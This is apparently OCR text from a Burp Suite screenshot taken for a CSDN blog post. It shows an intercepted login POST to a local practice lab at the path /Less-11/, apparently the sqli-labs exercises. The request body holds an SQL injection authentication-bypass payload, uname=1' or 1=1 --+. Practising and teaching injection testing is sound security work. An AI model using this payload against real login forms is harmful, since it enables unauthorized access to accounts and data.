 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.16:8888
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /Less-11/ HTTP/1.1
2 Host: 192.168.1.16:8888
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.16:8888
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.41
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-
10 Referer: http://192.168.1.16:8888/Less-11/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,zh-TW;q=0.5
13 Connection: close
14
15 uname=1' or 1=1 --+&passwd=&submit=Submit
https://blog.csdn.net/a690135443